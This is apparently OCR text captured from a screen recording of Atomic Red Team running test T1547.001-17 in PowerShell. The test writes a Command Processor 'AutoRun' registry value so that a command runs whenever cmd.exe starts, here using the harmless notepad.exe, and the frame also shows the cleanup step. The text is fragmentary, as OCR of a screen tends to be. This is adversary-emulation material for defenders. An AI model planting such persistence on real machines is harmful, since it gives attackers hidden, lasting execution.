 Administrator: PowerShell
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Select PowerShell
Recycle Bin
CALDERA
Google
Chrome
PowerShell
Command
Prompt
Notepad++
new atomic
Executing test
AutoRun
PSPath
PSParentPath
PSChildName
PSDrive
PSProvider
Done executing
PS C:\Windows\
PathToAtomicsF
Executing clea
Done executing
PS C:\Windows\
PathToAtomicsF
Executing test
AutoRun :
PSPath :
PSParentPath :
PSChildName :
PSDrive :
PSProvider :
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
$path = "HKCU:\Software\Microsoft\Command Processor"
if (!(Test-Path -path $path)){
New-Item -ItemType Key -Path $path
}
New-ItemProperty -Path $path -Name "AutoRun" -Value "#{command}" -PropertyType "String
"
Command (with inputs):
$path = "HKCU:\Software\Microsoft\Command Processor"
if (!(Test-Path -path $path)){
New-Item -ItemType Key -Path $path
}
New-ItemProperty -Path $path -Name "AutoRun" -Value "notepad.exe" -PropertyType "Strin
g"
Cleanup Commands:
Command:
Remove-ItemProperty -Path "HKCU:\Software\Microsoft\Command Processor" -Name "AutoRun"
-ErrorAction Ignore
[!!!!!!!!END TEST!!!!!!!]
essor
on)
Elevation)
With Elevation)
ssor
Done executing test: T1547.001-17 HKCU - Persistence using CommandProcessor AutoRun key (With Elevation)
PS C:\Windows\system32> Invoke-AtomicTest T1547.001-17 -cleanup
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing cleanup for test: T1547.001-17 HKCU - Persistence using CommandProcessor AutoRun key (With
Done executing cleanup for test: T1547.001-17 HKCU - Persistence using CommandProcessor AutoRun key (
PS C:\Windows\system32>
Type here to search